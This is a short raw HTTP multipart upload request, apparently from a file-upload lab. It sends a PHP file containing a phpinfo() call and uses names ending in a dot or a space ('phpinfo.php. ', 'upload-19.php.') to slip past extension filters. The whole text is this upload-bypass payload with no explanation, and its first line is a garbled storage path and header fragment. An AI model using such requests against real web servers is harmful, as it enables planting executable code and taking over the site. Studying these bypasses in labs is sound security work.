 Priority: u=0, i
-----------------------------12261967821785351936390802925
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. "
Content-Type: application/octet-stream
<?php echo(phpinfo());?>
-----------------------------12261967821785351936390802925
Content-Disposition: form-data; name="save_name"
upload-19.php.
-----------------------------12261967821785351936390802925
Content-Disposition: form-data; name="submit"
□□
-----------------------------12261967821785351936390802925--